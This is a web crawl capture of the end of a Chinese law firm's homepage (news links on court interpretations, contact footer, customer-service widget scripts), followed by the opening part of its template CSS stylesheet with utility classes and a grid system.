  <div class="i_box6 clearfix">
    <div class="center">
      <div class="box_tit"> <span>NEWS</span>
        <h3>新闻中心</h3>
        <i></i>
        <p>专业领域，精准定位，君子之志于道也，不成章不达。</p>
      </div>
      <div class="box clearfix">
        <div class="fl">
          <ul>
            
            <li> <a href="/?gsxw/">
              <div class="pic"><img src="/static/upload/image/20220102/1641128791100410.jpg"></div>
              <div class="text"> <img src="/pc/images/newsic1.png"> <span>律所新闻</span>
                <p>NEWS CENTER</p>
              </div>
              </a> </li>
            
            <li> <a href="/?hyxw/">
              <div class="pic"><img src="/static/upload/image/20220102/1641128801388834.jpg"></div>
              <div class="text"> <img src="/pc/images/newsic2.png"> <span>法律动态</span>
                <p></p>
              </div>
              </a> </li>
            
            <li> <a href="/?faq/">
              <div class="pic"><img src="/static/upload/image/20200818/1597732036255716.jpg"></div>
              <div class="text"> <img src="/pc/images/newsic3.png"> <span>法律法规</span>
                <p></p>
              </div>
              </a> </li>
            
          </ul>
        </div>
        <div class="fr">
          <div class="fr_tit clearfix">
            <p> <span>新闻中心</span> <i>NEWS</i> </p>
            <a href="index13.html">More >></a> </div>
          <div class="list clearfix">
            <ul>
              
              <li> <a href="/?faq/365.html">最高人民法院发布《关于适用〈中华人民共和国民法典〉侵权责任编的解释（一）》</a> <span>2024-09-29</span> </li>
              
              <li> <a href="/?faq/364.html">最高人民法院出台适用公司法时间效力司法解释</a> <span>2024-07-16</span> </li>
              
              <li> <a href="/?faq/267.html">最高人民法院关于仲裁司法审查案件报核问题的有关规定</a> <span>2024-07-06</span> </li>
              
              <li> <a href="/?faq/268.html">现行有效法律目录（291件）</a> <span>2024-07-06</span> </li>
              
              <li> <a href="/?faq/269.html">最高人民法院关于生态环境侵权案件适用禁止令保全措施的若干规定</a> <span>2024-07-06</span> </li>
              
              <li> <a href="/?faq/270.html">最高人民法院关于审理生态环境侵权纠纷案件适用惩罚性赔偿的解释</a> <span>2024-07-06</span> </li>
              
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  
</div>
<div class="link clearfix">
  <div class="center">
    <div class="linklist clearfix"> <span>友情链接：</span>  <a href="http://www.sxlsw.org" target="_blank">山西省律师协会</a>  </div>
  </div>
</div>
<div class="footer">
  <div class="center">
    <div class="box clearfix">
      <div class="fl">
        <h3>快速链接</h3>
        <p>  <a href="/?about/">关于我们</a>  <a href="/?service/">业务范围</a></p>
        <p>  <a href="/?team/">业务团队</a>  <a href="/?contact/">联系我们</a></p>
      </div>
      <div class="mid">
        <h3>联系我们</h3>
        <p>山西新国泰律师事务所</p>
        <p>服务热线：0351-8689102/8689103</p>
      </div>
      <div class="fr"> <img src="/static/upload/image/20240707/1720332917724895.jpg"></div>
    </div>
  </div>
</div>
<div class="copyright clearfix">
  <p>Copyright © 2024 山西新国泰律师事务所 All Rights Reserved. <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">晋ICP备18004322号-1</a> <a href="/sitemap.xml" target="_blank">XML地图</a> <a href="http://www.telianwei.cn/" target="_blank">特联威</a> </p>
</div>
<script type="text/javascript">
        $(function () {
            $('.imgauto img').imgAuto();
        })
    </script> 
<script type="text/javascript">
        var browser=navigator.appName 
        var b_version=navigator.appVersion 
        var version=b_version.split(";"); 
        var trim_Version=version[1].replace(/[ ]/g,""); 
        if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE6.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE7.0") { 
            $('.iet').show();
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE8.0") { 
            $('.iet').show(); 
        }else if(browser=="Microsoft Internet Explorer" && trim_Version=="MSIE9.0") { 
            $('.iet').hide(); 
        } else {
            $('.iet').hide();
        }

    </script> 
<!-- 客服 -->
<div class="kf">
  <div class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
  <div class="con">
    <ul class="qq">
      <li> <a class="IM-item-link IM-qq" style="height:25px;" target="_blank" href="tencent://message/?uin=&Menu=yes"> <img border="0" src="/pc/images/qq.png" alt="点击这里给我发消息" align="absmiddle" onerror="$(this).hide();">客服1 </a> </li>
    </ul>
    <h5>联系方式</h5>
    <div class="contact">
      <p>热线电话</p>
      <p>0351-8689103</p>
      <p>上班时间</p>
      <p>周一到周五 9:00-18:00</p>
      <p>公司电话</p>
      <p>0351-8689102/8689103</p>
    </div>
    <h5 class="qr-icon">二维码</h5>
    <div class="qr"><img src="/static/upload/image/20240707/1720332917724895.jpg"> </div>
  </div>
  <div class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
  <div class="backTop"></div>
</div>
<!-- 客服END --> 
<script>
  // 客服
    $('.kf .kf-side').click(function(){
        //$('.kf').animate({ right: '-208' }, "slow");
        var rt = $('.kf').css("right");
        //alert(rt);
        var num = parseInt(rt);
        //alert(num);
        if(num < 0){
            $('.kf').animate({ right: '20px' }, "slow");
            $('.kf .kf-side span.arrow').addClass('on');
        }else{
            $('.kf').animate({ right: '-208px' }, "slow");
            $('.kf .kf-side span.arrow').removeClass('on');
        }
    });
    $('.kt-top span.close').click(function(){
        $('.kf').animate({ right: '-208px' }, "slow");
    });

    //返回顶部
    $('.kf .backTop').click(function() {
        $("html,body").stop().animate({ scrollTop: '0' }, 500);
    });


    $('.yunu-Mobile-nav .mobSo').click(function(event) {
        /* Act on the event */

        $(".top-2 .so").stop().slideToggle(200);
    });

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sxxgt.com/pc/css/yunu.css
body_size: 10019
content:
/* AB模板网 整站模板下载 */
/* 模板：Www.AdminBuy.Cn */
/* 仿站：Fang.AdminBuy.Cn */
/* 素材：Sc.AdminBuy.Cn */
/* QQ：9490489 */

.kf {

    width: 208px;

    position: fixed;

    

    right: -208px;

    top: 100px;

    z-index: 100;

}

.kt-top {

    height: 40px;

    line-height: 40px;

    background: url("../images/kefu.png") 12px center no-repeat #34478F;

    background-size: 20px auto;

    padding-left: 46px;

    font-size: 14px;

    color: #ffffff;

}

.kt-top span:hover{

      transform: rotate(90deg);

}

.kt-top span {

    width: 18px;

    height: 16px;

    float: right;

    position: relative;

    margin: 10px 10px 0px 0px;

    cursor: pointer;

    transition: 0.5s;

    -webkit-transition: 0.5s;

    -moz-transition: 0.5s;

    -ms-transition: 0.5s;

    -o-transition: 0.5s;

}

.kt-top span b {

    width: 100%;

    height: 2px;

    background: #fff;

    display: block;

    position: absolute;

    top: 50%;

    left: 0;

}

.kt-top span b:first-child {

    transform: rotate(45deg);

    -webkit-transform: rotate(45deg);

    -moz-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    -o-transform: rotate(45deg);

}

.kt-top span b:last-child {

    transform: rotate(-45deg);

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

}

.kf .con {

    overflow: hidden;

    background: #ffffff;

}

.kf .qq li {

    height: 36px;

    line-height: 36px;

    border-bottom: #f5f5f5 solid 1px;

    padding-left: 16px;

}

.kf .qq li a {

    height: 36px !important;

    color: #666666;

    overflow: hidden;

    white-space: nowrap;

    text-overflow: ellipsis;

    text-decoration: initial;

    display: block;

}

.kf .qq li a img{

    padding-right: 6px;

}

.kf .con h5{

    height: 26px;

    line-height: 26px;

    margin-top: 12px;

    background: url('../images/lianxi.png') 16px center no-repeat;

    padding-left: 45px;

    color: #666666;

    font-size: 14px;

}

.kf .contact {

    margin-top: 1px;

}

.kf .contact p{

    height: 26px;

    line-height: 26px;

    color: #666666;

    font-size: 14px;

    padding-left: 22px;

}

.kf .contact p:nth-child(2n){

    padding-left: 32px;

}

.kf .con h5.qr-icon{

    background: url('../images/erweima.png') 16px center no-repeat;

}

.kf .con .qr{

    width: 100%;

    margin-top: 10px;

    padding-left: 40px;

}

.kf .con .qr img{

    width: 110px;

    height: 110px;

}

.kf .backTop{

    width: 100%;

    height: 40px;

    margin-top: 10px;

    background: url('../images/huidaodingbu.png') center center no-repeat #34478F;

    background-size: 18px auto;

    cursor: pointer;

}

.kf-side{

    padding: 18px 10px 10px;

    background: #34478F;

    position: absolute;

    top: 50%;

    transform: translateY(-50%);

    -webkit-transform: translateY(-50%);

    -moz-transform: translateY(-50%);

    -ms-transform: translateY(-50%);

    -o-transform: translateY(-50%);

    left: -34px;

    cursor: pointer;

}

.kf-side b{

    display: block;

    color: #ffffff;

    line-height: 18px;

    font-size: 14px;

    font-weight: normal;

}

.kf-side span.arrow{

    width: 12px;

    height: 12px;

    background: url('../images/jt-1.png') no-repeat;

    background-size: 100%;

    display: block;

    margin-top: 10px;

}

.kf-side span.on{

    background: url('../images/jt-2.png') no-repeat;

    background-size: 100%;

}


.fl {
  float: left;
}

.fr {
  float: right;
}

.clear {
  clear: both;
}

.clearfix, .container:after,
.row:after, ul {
  *zoom: 1;
}

.clearfix:after, .container:after,
.row:after, ul:after {
  content: " ";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.ellipsis {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}

.container {
  margin-right: auto;
  margin-left: auto;
}

.content img {
  max-width: 100%;
}

.content_box,
.content_box *,
.content_box *:before,
.content_box *:after {
  box-sizing: content-box;
}

.ml5 {
  margin-left: 5px;
}

.mt5 {
  margin-top: 5px;
}

.mr5 {
  margin-right: 5px;
}

.mb5 {
  margin-bottom: 5px;
}

.mg5 {
  margin: 5px;
}

.pl5 {
  padding-left: 5px;
}

.pt5 {
  padding-top: 5px;
}

.pr5 {
  padding-right: 5px;
}

.pb5 {
  padding-bottom: 5px;
}

.pd5 {
  padding: 5px;
}

.ml10 {
  margin-left: 10px;
}

.mt10 {
  margin-top: 10px;
}

.mr10 {
  margin-right: 10px;
}

.mb10 {
  margin-bottom: 10px;
}

.mg10 {
  margin: 10px;
}

.pl10 {
  padding-left: 10px;
}

.pt10 {
  padding-top: 10px;
}

.pr10 {
  padding-right: 10px;
}

.pb10 {
  padding-bottom: 10px;
}

.pd10 {
  padding: 10px;
}

.ml15 {
  margin-left: 15px;
}

.mt15 {
  margin-top: 15px;
}

.mr15 {
  margin-right: 15px;
}

.mb15 {
  margin-bottom: 15px;
}

.mg15 {
  margin: 15px;
}

.pl15 {
  padding-left: 15px;
}

.pt15 {
  padding-top: 15px;
}

.pr15 {
  padding-right: 15px;
}

.pb15 {
  padding-bottom: 15px;
}

.pd15 {
  padding: 15px;
}

.ml20 {
  margin-left: 20px;
}

.mt20 {
  margin-top: 20px;
}

.mr20 {
  margin-right: 20px;
}

.mb20 {
  margin-bottom: 20px;
}

.mg20 {
  margin: 20px;
}

.pl20 {
  padding-left: 20px;
}

.pt20 {
  padding-top: 20px;
}

.pr20 {
  padding-right: 20px;
}

.pb20 {
  padding-bottom: 20px;
}

.pd20 {
  padding: 20px;
}

.ml25 {
  margin-left: 25px;
}

.mt25 {
  margin-top: 25px;
}

.mr25 {
  margin-right: 25px;
}

.mb25 {
  margin-bottom: 25px;
}

.mg25 {
  margin: 25px;
}

.pl25 {
  padding-left: 25px;
}

.pt25 {
  padding-top: 25px;
}

.pr25 {
  padding-right: 25px;
}

.pb25 {
  padding-bottom: 25px;
}

.pd25 {
  padding: 25px;
}

.ml30 {
  margin-left: 30px;
}

.mt30 {
  margin-top: 30px;
}

.mr30 {
  margin-right: 30px;
}

.mb30 {
  margin-bottom: 30px;
}

.mg30 {
  margin: 30px;
}

.pl30 {
  padding-left: 30px;
}

.pt30 {
  padding-top: 30px;
}

.pr30 {
  padding-right: 30px;
}

.pb30 {
  padding-bottom: 30px;
}

.pd30 {
  padding: 30px;
}

.ml35 {
  margin-left: 35px;
}

.mt35 {
  margin-top: 35px;
}

.mr35 {
  margin-right: 35px;
}

.mb35 {
  margin-bottom: 35px;
}

.mg35 {
  margin: 35px;
}

.pl35 {
  padding-left: 35px;
}

.pt35 {
  padding-top: 35px;
}

.pr35 {
  padding-right: 35px;
}

.pb35 {
  padding-bottom: 35px;
}

.pd35 {
  padding: 35px;
}

.ml40 {
  margin-left: 40px;
}

.mt40 {
  margin-top: 40px;
}

.mr40 {
  margin-right: 40px;
}

.mb40 {
  margin-bottom: 40px;
}

.mg40 {
  margin: 40px;
}

.pl40 {
  padding-left: 40px;
}

.pt40 {
  padding-top: 40px;
}

.pr40 {
  padding-right: 40px;
}

.pb40 {
  padding-bottom: 40px;
}

.pd40 {
  padding: 40px;
}

.ml45 {
  margin-left: 45px;
}

.mt45 {
  margin-top: 45px;
}

.mr45 {
  margin-right: 45px;
}

.mb45 {
  margin-bottom: 45px;
}

.mg45 {
  margin: 45px;
}

.pl45 {
  padding-left: 45px;
}

.pt45 {
  padding-top: 45px;
}

.pr45 {
  padding-right: 45px;
}

.pb45 {
  padding-bottom: 45px;
}

.pd45 {
  padding: 45px;
}

.ml50 {
  margin-left: 50px;
}

.mt50 {
  margin-top: 50px;
}

.mr50 {
  margin-right: 50px;
}

.mb50 {
  margin-bottom: 50px;
}

.mg50 {
  margin: 50px;
}

.pl50 {
  padding-left: 50px;
}

.pt50 {
  padding-top: 50px;
}

.pr50 {
  padding-right: 50px;
}

.pb50 {
  padding-bottom: 50px;
}

.pd50 {
  padding: 50px;
}

.f12 {
  font-size: 12px;
}

.f14 {
  font-size: 14px;
}

.f16 {
  font-size: 16px;
}

.f18 {
  font-size: 18px;
}

.f20 {
  font-size: 20px;
}

.f22 {
  font-size: 22px;
}

.f24 {
  font-size: 24px;
}

.f26 {
  font-size: 26px;
}

.f28 {
  font-size: 28px;
}

.f30 {
  font-size: 30px;
}

.f32 {
  font-size: 32px;
}

.f34 {
  font-size: 34px;
}

.f36 {
  font-size: 36px;
}




html {
  line-height: 1.15;
  
  -ms-text-size-adjust: 100%;
  
  -webkit-text-size-adjust: 100%;
  
}



article,
aside,
footer,
header,
nav,
section {
  display: block;
}


h1 {
  font-size: 2em;
  margin: 0.67em 0;
}



figcaption,
figure,
main {
  
  display: block;
}


figure {
  margin: 1em 40px;
}


hr {
  box-sizing: content-box;
  
  height: 0;
  
  overflow: visible;
  
}


pre {
  font-family: monospace, monospace;
  
  font-size: 1em;
  
}



a {
  background-color: transparent;
  
  -webkit-text-decoration-skip: objects;
  
}


abbr[title] {
  border-bottom: none;
  
  text-decoration: underline;
  
  text-decoration: underline dotted;
  
}


b,
strong {
  font-weight: inherit;
}


b,
strong {
  font-weight: bolder;
}


code,
kbd,
samp {
  font-family: monospace, monospace;
  
  font-size: 1em;
  
}


dfn {
  font-style: italic;
}


mark {
  background-color: #ff0;
  color: #000;
}


small {
  font-size: 80%;
}


sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}



audio,
video {
  display: inline-block;
}


audio:not([controls]) {
  display: none;
  height: 0;
}


img {
  border-style: none;
}


svg:not(:root) {
  overflow: hidden;
}



button,
input,
optgroup,
select,
textarea {
  margin: 0;
}


button,
input {
  
  overflow: visible;
}


button,
select {
  
  text-transform: none;
}


button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  
}


button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}


button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}


legend {
  box-sizing: border-box;
  
  color: inherit;
  
  display: table;
  
  max-width: 100%;
  
  padding: 0;
  
  white-space: normal;
  
}


progress {
  display: inline-block;
  
  vertical-align: baseline;
  
}


textarea {
  overflow: auto;
}


[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  
  padding: 0;
  
}


[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}


[type="search"] {
  -webkit-appearance: textfield;
  
  outline-offset: -2px;
  
}


[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}


::-webkit-file-upload-button {
  -webkit-appearance: button;
  
  font: inherit;
  
}



details,
menu {
  display: block;
}


summary {
  display: list-item;
}



canvas {
  display: inline-block;
}


template {
  display: none;
}



[hidden] {
  display: none;
}

* {
  box-sizing: border-box;
}

*:before,
*:after {
  box-sizing: border-box;
}

blockquote,
body,
button,
dd,
dl,
dt,
fieldset,
form,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
input,
legend,
li,
ol,
p,
pre,
td,
textarea,
th,
ul {
  margin: 0;
  padding: 0;
}

address,
cite,
dfn,
em,
var {
  font-style: normal;
}

sup {
  vertical-align: text-top;
}

sub {
  vertical-align: text-bottom;
}

legend {
  color: #000;
}

fieldset,
img {
  border: 0;
}

body,
button,
input,
select,
textarea {
  font: 14px/1.5 "\5FAE\8F6F\96C5\9ED1", "arial";
  color: #333;
  font-size: 14px;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

ul,
ol {
  list-style: none;
}

a,
button,
input[type="submit"],
input[type="button"],
input[type="reset"],
input[type="file"] {
  cursor: pointer;
}

a {
  color: inherit;
  color: expression(this.parentNode.currentStyle.color);
  text-decoration: none;
}

a:focus {
  outline: thin dotted;
}

a:active, a:hover {
  outline: 0;
}

h1 {
  font-size: 36px;
}

h2 {
  font-size: 32px;
}

h3 {
  font-size: 28px;
}

h4 {
  font-size: 24px;
}

h5 {
  font-size: 20px;
}

h6 {
  font-size: 16px;
}

small {
  font-size: 12px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0;
}

@media screen and (min-width: 768px) {
  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }
  .col-sm-12 {
    width: 100%;
  }
  .col-sm-11 {
    width: 91.66666667%;
  }
  .col-sm-10 {
    width: 83.33333333%;
  }
  .col-sm-9 {
    width: 75%;
  }
  .col-sm-8 {
    width: 66.66666667%;
  }
  .col-sm-7 {
    width: 58.33333333%;
  }
  .col-sm-6 {
    width: 50%;
  }
  .col-sm-5 {
    width: 41.66666667%;
  }
  .col-sm-4 {
    width: 33.33333333%;
  }
  .col-sm-3 {
    width: 25%;
  }
  .col-sm-2 {
    width: 16.66666667%;
  }
  .col-sm-1 {
    width: 8.33333333%;
  }
  .col-sm-pull-12 {
    right: 100%;
  }
  .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .col-sm-pull-9 {
    right: 75%;
  }
  .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .col-sm-pull-6 {
    right: 50%;
  }
  .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .col-sm-pull-3 {
    right: 25%;
  }
  .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .col-sm-pull-0 {
    right: auto;
  }
  .col-sm-push-12 {
    left: 100%;
  }
  .col-sm-push-11 {
    left: 91.66666667%;
  }
  .col-sm-push-10 {
    left: 83.33333333%;
  }
  .col-sm-push-9 {
    left: 75%;
  }
  .col-sm-push-8 {
    left: 66.66666667%;
  }
  .col-sm-push-7 {
    left: 58.33333333%;
  }
  .col-sm-push-6 {
    left: 50%;
  }
  .col-sm-push-5 {
    left: 41.66666667%;
  }
  .col-sm-push-4 {
    left: 33.33333333%;
  }
  .col-sm-push-3 {
    left: 25%;
  }
  .col-sm-push-2 {
    left: 16.66666667%;
  }
  .col-sm-push-1 {
    left: 8.33333333%;
  }
  .col-sm-push-0 {
    left: auto;
  }
  .col-sm-offset-12 {
    margin-left: 100%;
  }
  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-sm-offset-9 {
    margin-left: 75%;
  }
  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-sm-offset-6 {
    margin-left: 50%;
  }
  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-sm-offset-3 {
    margin-left: 25%;
  }
  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-sm-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 992px) {
  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }
  .col-md-12 {
    width: 100%;
  }
  .col-md-11 {
    width: 91.66666667%;
  }
  .col-md-10 {
    width: 83.33333333%;
  }
  .col-md-9 {
    width: 75%;
  }
  .col-md-8 {
    width: 66.66666667%;
  }
  .col-md-7 {
    width: 58.33333333%;
  }
  .col-md-6 {
    width: 50%;
  }
  .col-md-5 {
    width: 41.66666667%;
  }
  .col-md-4 {
    width: 33.33333333%;
  }
  .col-md-3 {
    width: 25%;
  }
  .col-md-2 {
    width: 16.66666667%;
  }
  .col-md-1 {
    width: 8.33333333%;
  }
  .col-md-pull-12 {
    right: 100%;
  }
  .col-md-pull-11 {
    right: 91.66666667%;
  }
  .col-md-pull-10 {
    right: 83.33333333%;
  }
  .col-md-pull-9 {
    right: 75%;
  }
  .col-md-pull-8 {
    right: 66.66666667%;
  }
  .col-md-pull-7 {
    right: 58.33333333%;
  }
  .col-md-pull-6 {
    right: 50%;
  }
  .col-md-pull-5 {
    right: 41.66666667%;
  }
  .col-md-pull-4 {
    right: 33.33333333%;
  }
  .col-md-pull-3 {
    right: 25%;
  }
  .col-md-pull-2 {
    right: 16.66666667%;
  }
  .col-md-pull-1 {
    right: 8.33333333%;
  }
  .col-md-pull-0 {
    right: auto;
  }
  .col-md-push-12 {
    left: 100%;
  }
  .col-md-push-11 {
    left: 91.66666667%;
  }
  .col-md-push-10 {
    left: 83.33333333%;
  }
  .col-md-push-9 {
    left: 75%;
  }
  .col-md-push-8 {
    left: 66.66666667%;
  }
  .col-md-push-7 {
    left: 58.33333333%;
  }
  .col-md-push-6 {
    left: 50%;
  }
  .col-md-push-5 {
    left: 41.66666667%;
  }
  .col-md-push-4 {
    left: 33.33333333%;
  }
  .col-md-push-3 {
    left: 25%;
  }
  .col-md-push-2 {
    left: 16.66666667%;
  }
  .col-md-push-1 {
    left: 8.33333333%;
  }
  .col-md-push-0 {
    left: auto;
  }
  .col-md-offset-12 {
    margin-left: 100%;
  }
  .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-md-offset-9 {
    margin-left: 75%;
  }
  .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .col-md-offset-6 {
    margin-left: 50%;
  }
  .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .col-md-offset-3 {
    margin-left: 25%;
  }
  .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .col-md-offset-0 {
    margin-left: 0;
  }
}

@media screen and (min-width: 1200px) {
  .col-lg-1,
  .col-lg-2,
  .col-lg-3,
  .col-lg-4,
  .col-lg-5,
  .col-lg-6,
  .col-lg-7,
  .col-lg-8,
  .col-lg-9,
  .col-lg-10,
  .col-lg-11,
  .col-lg-12 {
    float: left;
  }
  .col-lg-12 {
    width: 100%;
  }
  .col-lg-11 {
    width: 91.66666667%;
  }
  .col-lg-10 {
    width: 83.33333333%;
  }
  .col-lg-9 {
    width: 75%;
  }
  .col-lg-8 {
    width: 66.66666667%;
  }
  .col-lg-7 {
    width: 58.33333333%;
  }
  .col-lg-6 {
    width: 50%;
  }
  .col-lg-5 {
    width: 41.66666667%;
  }
  .col-lg-4 {
    width: 33.33333333%;
  }
  .col-lg-3 {
    width: 25%;
  }
  .col-lg-2 {
    width: 16.66666667%;
  }
  .col-lg-1 {
    width: 8.33333333%;
  }
  .col-lg-pull-12 {
    right: 100%;
  }
  .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .col-lg-pull-9 {
    right: 75%;
  }
  .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .col-lg-pull-6 {
    right: 50%;
  }
  .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .col-lg-pull-3 {
    right: 25%;
  }
  .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .col-lg-pull-0 {
    right: auto;
  }
  .col-lg-push-12 {
    left: 100%;
  }
  .col-lg-push-11 {
    left: 91.66666667%;
  }
  .col-lg-push-10 {
    left: 83.33333333%;
  }
  .col-lg-push-9 {
    left: 75%;
  }
  .col-lg-push-8 {
    left: 66.66666667%;
  }
  .col-lg-push-7 {
    left: 58.33333333%;
  }
  .col-lg-push-6 {
    left: 50%;
  }
  .col-lg-push-5 {
    left: 41.66666667%;
  }
  .col-lg-push-4 {
    left: 33.33333333%;
  }
  .col-lg-push-3 {
    left: 25%;
  }
  .col-lg-push-2 {
    left: 16.66666667%;
  }
  .col-lg-push-1 {
    left: 8.33333333%;
  }
  .col-lg-push-0 {
    left: auto;
  }
  .col-lg-offset-12 {
    margin-left: 100%;
  }
  .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .col-lg-offset-9 {
    margin-left: 75%;
